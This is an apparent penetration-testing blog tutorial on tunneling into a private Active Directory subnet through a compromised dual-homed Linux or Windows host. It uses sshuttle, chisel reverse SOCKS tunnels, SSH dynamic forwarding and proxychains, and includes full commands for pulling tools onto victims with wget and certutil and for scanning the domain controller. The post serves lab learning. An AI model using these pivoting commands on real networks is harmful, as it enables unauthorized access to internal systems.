Note: The explanation for most of the commands are written in the “Extras” section
Tunneling is a technique used to access resources on a private network from a remote location. In penetration testing, this technique is often used to access internal networks and bypass firewalls/other security measures that restrict external access to internal resources. Think of a tunnel as a virtual conduit that allows data to pass securely between two points. The data is encapsulated within a separate protocol, allowing it to travel through the tunnel undetected by firewalls or other security measures.
There are multiple ways to set up tunnels. With SSH, for example, you can create a secure tunnel between your local machine and a remote server on an internal network. Once the tunnel is established, you will be able to access resources or services that are available on the internal network FROM your own machine. This can include things like web servers, databases, file servers, and other networked resources.
I drew two diagrams to help simplify it
This diagram shows the network WITHOUT tunneling

- There is an attacker machine and one victim machine on the External network
- On the Internal network, there’s an Active Directory network with one Domain Controller and 5 victim machines (including the one on the external network).
- This means that the attacker machine only has access to the first Victim machine.
This diagram shows the network WITH tunneling

- The machines are in the same networks as before. The only difference is that the attacker managed to compromise the victim machine on the external network and then set up a tunnel allowing them to interact with the machines on the internal network.
From Linux (SSHUTTLE)

Scenario: We find ssh credentials for a Linux machine and manage to log in. Looking at the network configuration for the machine, we can see that the machine is part two subnets.

We SSH’d into the Linux machine using the ip 192.168.4.3. We can see that the machine is also part of the 192.168.5.x/24 network.
To interact with the machines in the 192.168.5.x/24 network, lets use Sshuttle to establish a tunnel.
sudo sshuttle -r username@<victim_ip> <internal_network>
Now we can interact with the machines on 192.168.5.x/24
Ping does not work with SSHUTTLE so to know which machines are actually in the subnet, we have to ping machines directly from the Linux machine. This command will do the trick:
seq 1 254 | xargs -P 50 -I % ping -c 1 -w 1 192.168.5.% | grep "64 bytes from" | cut -d " " -f 4 | cut -d ":" -f 1

192.168.5.1 is the DHCP server and 192.168.5.4 is just the Ubuntu machine. 192.168.5.5 however looks interesting so lets try running nmap to see what it is.
NOTE: There’s a little problem when trying to use nmap with sshuttle. It shows that ALL the ports are open when they are actually not:
To get around this problem, we can use an nmap binary directly from the Linux machine to see which ports are open on 192.168.5.5. Once we figure out those open ports, we can do a deeper scan back on Kali.
You can find the x64 nmap elf binary here.
After downloading the binary to Kali, host a python webserver

With the python webserver hosted, we can now download the binary to the Victim machine using wget.
wget http://192.168.4.4/nmap
We need to set the proper permissions on the file so we’re able to execute it
chmod 700 nmap

Executing the binary with these arguments will scan for all 65535 ports. We see port 88 which indicates that this is a domain controller.
./nmap 192.168.5.5 -p- -Pn
Now that we know which ports are open, we can go back on Kali and interact with those ports further. Lets use ldapsearch to query the ldap server.
ldapsearch -LLL -x -H ldap://192.168.5.5 -b '' -s base '(objectclass=*)'
As you can see from the screenshot above, we can interact with ports on the domain controller from our kali machine meaning we’ve successfully established a tunnel.
Note: sshuttle is pretty straight forward to use but there are some problems you might have with it. If you’re having issues, go to the Errors section on this post and check if there the problem you’re having is mentioned there.
From Linux (CHISEL)
Tools used: Chisel
Scenario: We manage to get a user shell on a Linux machine and checking the network settings shows that the machine is connected to two subnets.
Since we went over how to identify the IPs of the machines and how to scan the ports for those IPs in the previous example, I’m not going to talk about it in this one.
Before we use chisel, we need to edit the proxychains4.conf file.
Open /etc/proxychains4.conf
sudo nano /etc/proxychains4.conf
In the proxychains4.conf file, make sure this is written at the bottom
socks5 127.0.0.1 1080
After we’ve edited the proxychains4.conf file, we can use chisel.

Host a python webserver on your kali where the chisel binary is located

Download chisel on the Linux machine
wget http://192.168.4.4/chisel
Before we run the chisel client we need to set up the chisel server on Kali
sudo chisel server -p 53 --reverse
Now we can run the chisel client on the Linux machine
./chisel client 192.168.4.4:53 R:socks
Now we are able to interact with the domain controller from the Kali machine using proxychains:
proxychains ldapsearch -LLL -x -H ldap://192.168.5.5 -b '' -s base '(objectclass=*)'
From Windows (SSH)
Scenario: We found ssh credentials and got a user shell on a Windows machine.
Looking at the Windows network configuration, we can see that its assigned two IPs meaning its part of two networks.

192.168.4.5 is the IP we used to log into this machine but 192.168.5.6 is new.
Lets see which IPs respond on the 192.168.5.x/24 subnet. We can use a for loop to check. It’ll take a minute or two but this command will put all of the IPs that reply into a file.
for /l %i in (1,1,254) do @ping -n 1 -w 100 192.168.5.%i | FIND "Reply" >> C:\Users\user1\responsive_ips.txt
192.168.5.6 is just this Windows machine and 192.168.5.1 is the DHCP server. However, 192.168.5.5 is an unknown machine.
We should also try to see the open ports on 192.168.5.5 while we’re at it. To do this we need to install nmap on the Windows machine. Its kind of a long process so I posted the full walkthrough on this post.
Running nmap on the Windows machine shows us that 192.168.5.5 is a domain controller.
To get access to the 192.168.5.x/24 subnet and interact with 192.168.5.5 directly FROM our Kali, we’ll be using SSH.
This command uses SSH to create a SOCKS proxy on the Windows machine that tunnels traffic to Kali.
ssh -D 1080 -N user1@192.168.4.5
Since we know the IP 192.168.5.5 is a Domain Controller, lets try to query LDAP directly from Kali.
proxychains ldapsearch -LLL -x -H ldap://192.168.5.5 -b '' -s base '(objectclass=*)'
As you can see above, we can successfully access 192.168.5.5 from Kali.
From Windows (CHISEL)
Scenario: We managed to get a user shell on Windows and just like before, we notice that the Windows machine is part of a network that our Kali isn’t a part of.
I’m going to skip the part where we check the IPs on the subnet and the part where we run nmap since we did all of that previously.
Also, make sure to edit the /etc/proxychains4.conf file like before.
Open /etc/proxychains4.conf
sudo nano /etc/proxychains4.confIn the proxychains4.conf file, make sure this is written at the bottom
socks5 127.0.0.1 1080Now we can start the chisel server on Kali.

Then, lets host a python webserver on Kali so we can download the chisel binary to the Windows machine.
Download chisel on the Windows machine using certutil.exe
certutil.exe -urlcache -f http://192.168.4.4/chisel.exe chisel.exe
Lets run chisel on the Windows machine
.\chisel client 192.168.4.4:53 R:socks
Now, we should be able to interact with the Domain controller running on the internal network. Lets try to query LDAP from Kali using proxychains.
proxychains ldapsearch -LLL -x -H ldap://192.168.5.5 -b '' -s base '(objectclass=*)'
Extras
Tunneling and Dynamic Port Forwarding
Tunneling: Tunneling is a technique that allows you to create a secure, encrypted connection between two networks, such as your local machine and a remote network. This is done by encapsulating the traffic you want to send through the tunnel and sending it over a different protocol, such as SSH, HTTPS or HTTP. Once the traffic arrives at the other end of the tunnel, it is de-encapsulated and delivered to the destination host. This can be useful when you want to access resources on a remote network that are not directly accessible from your local machine.
Dynamic Port Forwarding: Dynamic port forwarding is a type of tunneling that involves creating a SOCKS proxy on your local machine that allows you to forward traffic through an encrypted SSH connection to a remote network. This can be useful when you want to access resources on a remote network that are only accessible from within that network. When you connect to the SOCKS proxy on your local machine, the traffic is forwarded through the SSH connection and appears to be coming from the remote network.
Just thought I’d mention this because for some reason, understanding the definitions was the hardest obstacle to overcome when I was learning about tunneling.
How does Proxy chains work?
A proxy is a server or an application that acts as an intermediary between a client and another server, enabling the client to access resources on the other server indirectly.
Proxychains connects to the proxy servers specified in its configuration file (proxychains4.conf), and uses the configuration to route network traffic from the user’s applications. When the user launches an application using proxychains, the application’s network traffic is automatically intercepted and routed through the configured proxy servers.
When we add “socks5 127.0.0.1 1080” to the configuration file on Kali, we are telling Proxychains to use a SOCKS5 proxy server located at the local host’s IP address 127.0.0.1 and port number 1080.
Syntax for Commands
ssh -D 1080 -N user1@192.168.4.5-D 1080: This option specifies that dynamic port forwarding should be established on your local machine using port number 1080-N: This option tells SSH not to execute any remote commands on the SSH server after establishing the connection. Instead, it only creates the SSH tunnel and then waits for further commands or traffic to be sent through it.user1@192.168.4.5: This specifies the username and IP address of the remote SSH server that you want to connect to.
proxychains ldapsearch -LLL -x -H ldap://192.168.5.5 -b '' -s base '(objectclass=*)'-LLL: This option is used to format the output in a more easily parsable format.-x: This option specifies that simple authentication is used.-H ldap://192.168.5.5: This option specifies the LDAP server’s URI that you want to connect to.-b '': This option specifies the base DN (Distinguished Name) to start the search from. An empty value (”) indicates the root of the directory tree.-s base: This option sets the scope of the search to “base”. Base means only the entry specified in the-boption will be returned. No child entries are searched'(objectclass=*)': This is the search filter used to find entries that have at least one object class. In this case, it will match all entries in the directory tree.
seq 1 254 | xargs -P 50 -I % ping -c 1 -w 1 192.168.5.% | grep "64 bytes from" | cut -d " " -f 4 | cut -d ":" -f 1seq 1 254: This command generates a sequence of numbers from 1 to 254, which represent the last octet of the IP addresses that will be pinged.| xargs -P 50 -I %: This command takes the output of theseqcommand and pipes it toxargs, which is used to run thepingcommand in parallel with up to 50 processes (-P 50) for efficiency. The-I %option specifies that the%character will be used as a placeholder for the current value from theseqcommand.ping -c 1 -w 1 192.168.5.%: This command uses thepingutility to send a single ICMP echo request to the IP address specified in the command, where%is replaced by the current value from theseqcommand. The-c 1option specifies that only one ping should be sent, and-w 1specifies a timeout of one second for each ping attempt.| grep "64 bytes from": This command pipes the output of thepingcommand togrep, which searches for the string “64 bytes from” in the output. This string is present in the output only if the ping was successful.| cut -d " " -f 4: This command pipes the output ofgrepto thecutcommand, which is used to extract the fourth field of each line, separated by spaces. This field contains the IP address that responded to the ping.| cut -d ":" -f 1: This command pipes the output of the previouscutcommand to anothercutcommand, which extracts only the IP address part and discards the port number (if any) that may appear after a colon character. This results in a list of IP addresses that responded to the ping.
for /l %i in (1,1,254) do @ping -n 1 -w 100 192.168.5.%i | FIND "Reply" >> C:\Users\user1\responsive_ips.txtfor /l %i in (1,1,254) do: This command creates a loop that iterates through a sequence of numbers from 1 to 254, where%iis the current value of the loop variable.@ping -n 1 -w 100 192.168.5.%i: This command uses thepingcommand to send a single ICMP echo request to the IP address specified in the command, where%iis replaced by the current value of the loop variable. The-n 1option specifies that only one ping should be sent, and-w 100specifies a timeout of 100 milliseconds for each ping attempt.| FIND "Reply": This command pipes the output of thepingcommand to thefindcommand, which searches for the string “Reply” in the output. This string is present in the output only if the ping was successful.>> C:\Users\user1\responsive_ips.txt: This command redirects the output of the entire command to a text file located atC:\Users\user1\responsive_ips.txt, using the>>operator to append the output to the end of the file.
Errors with SSHUTTLE
First Error
Traceback (most recent call last):
   File "<string>", line'1, in ?
   File "assembler.py”, line 31, in ?
   File "sshuttle.helpers”, line 105

      except OSError as e:

SyntaxError: invalid syntax
c : fatal: server died with error code
Install the sshuttle version 0.78.5.
sudo python3 -m pip install sshuttle==0.78.5
Second Error
Traceback (most recent call last):
   File "<string>", line 1, in <module>
   File "assembler.py", line 38, in <module>
   File "sshuttle.server", line 298, in main
   File "/usr/lib/python3.10/socket.py", line 546, in fromfd
      return socket(family, type, proto, nfd)
   File "/usr/lib/python3.10/socket.py", line 232, in __init__
      _socket.socket.__init__(self, family, type, proto, fileno)

OSError: [Errno 88] Socket operation on non-socket
client: fatal: server died with error code 1
Look at the GitHub page and install the latest version using pip. The latest version while I’m writing this is 1.1.1:
sudo python3 -m pip install sshuttle==1.1.1
Third Error
Unable to negotiate with 192.168.4.4 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss

client: fatal: failed to establish ssh session (2)
Pay close attention to this error and notice that it says “Their offer: ssh-rsa,ssh-dss”. So lets try to specify the key:
sudo sshuttle -r user@192.168.4.4:22 192.168.5.6/24 --ssh-cmd="ssh -oHostKeyAlgorithms=+ssh-rsa"If you get an error like this
Unable to negotiate with 192.168.4.4 port 22: no matching key exchange method found. Their offer: diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1

c : fatal: failed to establish ssh session (2)
You can try the below
sudo sshuttle -r user@192.168.4.4:22 192.168.5.6/24 --ssh-cmd="ssh -oKexAlgorithms=+diffie-hellman-group1-sha1"I’ve had my fair share of sshuttle errors but I decided to stick with the tool because of how handy it can be.
Hope you found this post helpful. If you want to set up a similar network at home to practice tunneling, check this post out.
